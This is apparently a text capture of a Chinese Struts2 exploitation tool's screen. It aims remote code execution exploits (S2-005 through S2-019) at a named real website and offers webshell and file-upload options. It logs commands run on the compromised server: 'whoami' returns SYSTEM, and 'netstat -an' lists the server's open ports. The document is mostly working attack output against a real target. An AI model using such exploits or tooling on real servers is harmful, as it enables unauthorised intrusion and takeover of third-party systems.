 目标: http://www.btjpw.com/showexamhotpoints.action?messagetype=2&messageid=1000000000000501 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
nt authority\system
================================================================================
★K8cmd-> netstat -an
================================================================================
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:89 0.0.0.0:0 LISTENING
TCP 0.0.0.0:119 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:563 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1037 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1270 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1387 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1947 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2325 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8090 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8109 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8818 0.0.0.0:0 LISTENING
TCP 0.0.0.0:18080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:19080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:20002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:20003 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1042 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2168 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING